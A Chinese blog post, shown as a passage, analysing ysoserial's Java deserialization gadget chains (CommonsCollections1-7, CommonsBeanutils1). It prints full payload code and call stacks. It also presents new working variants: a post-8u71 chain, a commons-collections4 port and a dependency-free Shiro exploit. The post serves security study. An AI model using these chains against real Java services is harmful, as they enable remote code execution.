new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return val;
}
分析到这里光看payload代码就能清晰看出反序列化流程了,必定是在BadAttributeValueExpException中的readObject方法中存在一个可控的私有属性val,其调用了toString方法。看一下readObject
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}
一目了然,不用再分析了。
CommonsCollections7
最开始说过1,3,5,6,7都是针对同一jar包的,前面分析的1,5,6其实都是从Lazy#get到invokeTransform,只是其他地方略有不同,而7也是一样的,所以这个链不再具体分析
CommonsCollections3
3的payload代码注释是这样一段话
/*
* Variation on CommonsCollections1 that uses InstantiateTransformer instead of
* InvokerTransformer.
*/
也就是说3和1的不同主要是最后触发命令执行的类是InstantiateTransformer而不是InvokerTransformer,而3的payload也存在另一个很大的不同就是引入了字节码加载恶意类从而rce的这种方式,先看一下3的代码
public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return handler;
}
InstantiateTransformer的transform方法和属性如下
private final Class[] iParamTypes;
/** The constructor arguments */
private final Object[] iArgs;
public Object transform(Object input) {
try {
if (input instanceof Class == false) {
throw new FunctorException(
"InstantiateTransformer: Input object was not an instanceof Class, it was a "
+ (input == null ? "null object" : input.getClass().getName()));
}
Constructor con = ((Class) input).getConstructor(iParamTypes);
return con.newInstance(iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");
} catch (InstantiationException ex) {
throw new FunctorException("InstantiateTransformer: InstantiationException", ex);
} catch (IllegalAccessException ex) {
throw new FunctorException("InstantiateTransformer: Constructor must be public", ex);
} catch (InvocationTargetException ex) {
throw new FunctorException("InstantiateTransformer: Constructor threw an exception", ex);
}
}
}
结合payload代码可知,反序列化时执行的伪代码应该是:
Constructor con = TrAXFilter.class.getConstructor(Templates.class);
return con.newInstance(templatesImpl);
也即是通过反射获取TrAXFilter的有参构造方法并调用,跟到该构造方法
public TrAXFilter(Templates templates) throws
TransformerConfigurationException
{
_templates = templates;
_transformer = (TransformerImpl) templates.newTransformer();
_transformerHandler = new TransformerHandlerImpl(_transformer);
_overrideDefaultParser = _transformer.overrideDefaultParser();
}
其中第5行在反序列化时的伪代码即templatesImpl.newTransFormer()
而根据CommonsCollections3的payload可知templatesImpl来源如下
Object templatesImpl = Gadgets.createTemplatesImpl(command);
templatesImpl是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl实例,于是调用TemplatesImpl#newTransformer
进入这里就很熟悉了,这段调用链链在fastjson中也有用到,接下来的流程即:
TemplatesImpl#newTransformer -> TemplatesImpl#getTransletInstance ->
TemplatesImpl#defineTransletClasses -> TemplatesImpl$TransletClassLoader#defineClass
贴一下反序列化时的调用堆栈:
defineClass:163, TemplatesImpl$TransletClassLoader (com.sun.org.apache.xalan.internal.xsltc.trax)
defineTransletClasses:367, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getTransletInstance:404, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:439, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
<init>:64, TrAXFilter (com.sun.org.apache.xalan.internal.xsltc.trax)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:422, Constructor (java.lang.reflect)
transform:105, InstantiateTransformer (org.apache.commons.collections.functors)
transform:122, ChainedTransformer (org.apache.commons.collections.functors)
get:151, LazyMap (org.apache.commons.collections.map)
invoke:77, AnnotationInvocationHandler (sun.reflect.annotation)
entrySet:-1, $Proxy0 (com.sun.proxy)
readObject:444, AnnotationInvocationHandler (sun.reflect.annotation)
而ysoserial在createTemplatesImpl方法中通过反射设置序列化时需要的属性,并使用javassisit生成恶意字节码。
在TemplatesImpl类中查看利用链可以知道,属性的要求需要满足
-
_name不为null,_class为null -
_tfactory为TransformerFactoryImpl对象 -
_bytecodes还原后的对象父类为com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet

因为3和1使用了同样的构造链路,因此也存在8u71以上不可使用的问题,解决方法也很简单,结合3和5(或者6)写出一条新的payload即可。比如:
public class CommonsCollections8 extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return val;
}
CommonsCollection2
前面说了在ysoserial中1,3,5,6,7是针对commons-collections3的。2,4是针对commons-collections3的,那么难道1,3,5,6,7就真的完全不能用于commons-collections4了吗?不是的,这几个payload不能直接用于commons-collections4是因为commons-collections4中的LazyMap类没有decorate方法,但其实commons-collections4中有一个类似的静态方法lazyMap
public static <K, V> LazyMap<K, V> lazyMap(Map<K, V> map, Factory<? extends V> factory) {
return new LazyMap(map, factory);
}
因此只要把payload中的decorate方法换成lazyMap方法即可。比如修改CommonsCollections6的payload如下即可成功攻击commons-collections4.4.0,其他payload亦同理。
package ysoserial.payloads;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import org.apache.commons.collections4.map.LazyMap;
//其他相同部分省略
...
...
final Map lazyMap = LazyMap.lazyMap(innerMap, transformerChain);
...
...
那么现在再来看ysoserial中的CommonsCollections2,先上代码
public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections2.class, args);
}
}
从第4行可以看出这条链和CommonsCollections3一样也用到了字节码加载恶意类从而rce的方法,而最终执行命令用的是InvokerTransformer,而回顾3可以知道我们需要调用的是TemplatesImpl#newTransformer,那么通过InvokerTransformer来执行命令即通过反射设置InvokerTransformer中的iMethodName属性为newTransformer即可,因为没有用到LazyMap,所以需要重新找到一个类中可以调用InvokerTransformer#transform方法,这个类就是TransformingComparator,它的compare方法中可以做到调用任意transformer的transform方法。

public int compare(I obj1, I obj2) {
O value1 = this.transformer.transform(obj1);
O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}
那么只需再找到从某个类的readObject到TransformingComparator#compare的调用链,这个gadget就完成了, CommonsCollections2的这个调用如下。
transform:128, InvokerTransformer (org.apache.commons.collections4.functors)
compare:81, TransformingComparator (org.apache.commons.collections4.comparators)
siftDownUsingComparator:722, PriorityQueue (java.util)
siftDown:688, PriorityQueue (java.util)
heapify:737, PriorityQueue (java.util)
readObject:797, PriorityQueue (java.util)
Payload在序列化时,第6-9行指定queue的size和comparator,第11-12行为queue设置初始数据,这里的数据和comparator(第6行实例的transform)都是fake数据,在最后时再用反射替换掉,是为了在序列化时不会触发到代码执行。第6行的方法设置为toString方法是因为序列化阶段调用queue.add(1)之后流程也会走到InvokerTransformer#transform,而此时cls是java.lang.Integer的class对象,因此第6行设置的方法必须是java.lang.Integer中存在的方法。
在ysoserial的payload中几乎每个payload都会用到反射,而原因也几乎都是为了避免在序列化时就触发rce(用几乎是因为CommonsCollections6中就存在其他情况)
CommonsCollection4
先贴一下代码吧
package ysoserial.payloads;
/*
* Variation on CommonsCollections2 that uses InstantiateTransformer instead of
* InvokerTransformer.
*/
@SuppressWarnings({ "rawtypes", "unchecked", "restriction" })
@Dependencies({"org.apache.commons:commons-collections4:4.0"})
@Authors({ Authors.FROHOFF })
public class CommonsCollections4 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
Object templates = Gadgets.createTemplatesImpl(command);
ConstantTransformer constant = new ConstantTransformer(String.class);
// mock method name until armed
Class[] paramTypes = new Class[] { String.class };
Object[] args = new Object[] { "foo" };
InstantiateTransformer instantiate = new InstantiateTransformer(
paramTypes, args);
// grab defensively copied arrays
paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes");
args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs");
ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
// create queue with numbers
PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));
queue.add(1);
queue.add(1);
// swap in values to arm
Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class);
paramTypes[0] = Templates.class;
args[0] = templates;
return queue;
}
}
其实CommonsCollections4之于CommonsCollections2就类似CommonsCollections3之于CommonsCollections1,4和2前面的部分都是一样的,只是在后续触发TemplatesImpl#newTransformer时用的是InstantiateTransformer,而通过InstantiateTransformer触发TemplatesImpl#newTransformer的流程我们已经在前面的CommonsCollections3中就分析过了,这里就不用再分析了,这段代码比较难看懂的是反射部分,它其实就相当于
Object templates = Gadgets.createTemplatesImpl(command);
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};);
PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));
queue.add(1);
queue.add(1);
return queue;
为什么这里的queue不需要像CommonsCollections2要再通过反射设置为其他值呢?在CommonsCollections2中是直接就调用了InvokerTransformer#transform,所以当流程走到此处时,obj1必须为TemplatesImpl实例对象
而CommonsCollections4中因为用到了ChainedTransformer和ConstantTransformer,所以当调用到InstantiateTransformer#transform时,它的参数object已经是TrAXFilter实例了,因此这里跟queue的值没有关系。
到这里ysoserial中的CommonsCollections系列就分析完了,至于为什么3.2.2和4.4.1打不了
3.2.2中在invokeTransform、InstantiateTransformer等类的readObject方法中判断org.apache.commons.collections.enableUnsafeSerialization是否为true,如果不是会在反序列化时抛出异常,而该值默认为false。
4.4.1中更狠,invokeTransform、InstantiateTransformer等类不再实现Serializable接口
CommonsBeanutils1
因为前面分析过CommonsCollections系列,所以直接看payload代码就能猜到反序列化时的调用堆栈,先看看代码
public class CommonsBeanutils1 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final BeanComparator comparator = new BeanComparator("lowestSetBit");
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(new BigInteger("1"));
queue.add(new BigInteger("1"));
// switch method called by comparator
Reflections.setFieldValue(comparator, "property", "outputProperties");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = templates;
return queue;
}
}
一眼看过去,和CommonsCollections2一样的起点,payload代码指定了comparator是BeanComparator,那么不用看直接跟到BeanComparator中的compare方法
public int compare(T o1, T o2) {
if (this.property == null) {
return this.internalCompare(o1, o2);
} else {
try {
Object value1 = PropertyUtils.getProperty(o1, this.property);
Object value2 = PropertyUtils.getProperty(o2, this.property);
return this.internalCompare(value1, value2);
} catch (IllegalAccessException var5) {
throw new RuntimeException("IllegalAccessException: " + var5.toString());
} catch (InvocationTargetException var6) {
throw new RuntimeException("InvocationTargetException: " + var6.toString());
} catch (NoSuchMethodException var7) {
throw new RuntimeException("NoSuchMethodException: " + var7.toString());
}
}
第6-7行是核心代码,反序列化时o1和o2都是TemplatesImpl对象,this.property是outputProperties,从PropertyUtils.getProperty往下跟就会发现最终是反射调用TemplatesImpl的getOutputProperties方法,其实这个功能就是调用javabean中property对应的getter。而这个getOutputProperties方法调用了TemplatesImpl#newTransformer,后面也就和CommonsCollections2一样了。贴一下调用栈
defineClass:185, TemplatesImpl$TransletClassLoader (com.sun.org.apache.xalan.internal.xsltc.trax)
defineTransletClasses:414, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getTransletInstance:451, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:507, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeMethod:2116, PropertyUtilsBean (org.apache.commons.beanutils)
getSimpleProperty:1267, PropertyUtilsBean (org.apache.commons.beanutils)
getNestedProperty:808, PropertyUtilsBean (org.apache.commons.beanutils)
getProperty:884, PropertyUtilsBean (org.apache.commons.beanutils)
getProperty:464, PropertyUtils (org.apache.commons.beanutils)
compare:163, BeanComparator (org.apache.commons.beanutils)
siftDownUsingComparator:722, PriorityQueue (java.util)
siftDown:688, PriorityQueue (java.util)
heapify:737, PriorityQueue (java.util)
readObject:797, PriorityQueue (java.util)
shiro无依赖利用
分析CommonsBeanutils1的时候顺便提一下shiro,刚复现shiro那个反序列化漏洞的时候就发现shiro本身是有commons-beanutils这个jar包的,但是网上复现的时候都是自己添加的commons-collections4.4.0,当时看到有说法是shiro本身的commons-beanutils是阉割版本所以用不了,后来才知道是因为CommonsBeanutils1这个利用链虽然在序列化时没有直接依赖commons-collections,但是其实因为在payload中用到了BeanComparator而且并没有指定comparator这个属性,因此会用到org.apache.commons.collections.comparators.ComparableComparator
这个其实很好解决,只要找到一个实现了Comparator和Serializable接口,并且无需再引入其他包的类填充在payload代码中即可,p师傅给出了一个例子是java.lang.String的内部类CaseInsensitiveComparator

通过String.CASE_INSENSITIVE_ORDER即可拿到一个CaseInsensitiveComparator实例对象
那么只需要将上述payload中的第6行修改为:
final BeanComparator comparator = new BeanComparator("lowestSetBit",String.CASE_INSENSITIVE_ORDER);
但是光这样修改payload会报错,原因是queue.add代码流程会走到BeanComparator#internalCompare

而这里val1,val2传入的是BigInteger型,而CaseInsensitiveComparator#compare需要的却是String型。但只将11-12行的queue.add(new BigInteger("1"));修改为queue.add("1");也是不行的,因为只有BigInteger中才有lowestSetBit这个属性和其对应的getter,使用queue.add时代码依然会走到PropertyUtils.getProperty(o1, this.property),这时会报错lowestSetBit这个属性不存在。
而String中又没有任何的getter,怎么办呢?其实把property设置成null也是可以的,当其为null时,代码流程走到if里,只调用internalCompare,代码就不会报错。
另外真实环境中还可能存在shiro自带的cb版本和ysoserial的版本不同的问题,这个重新编译个和shiro自带版本相同的ysoserial就行




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】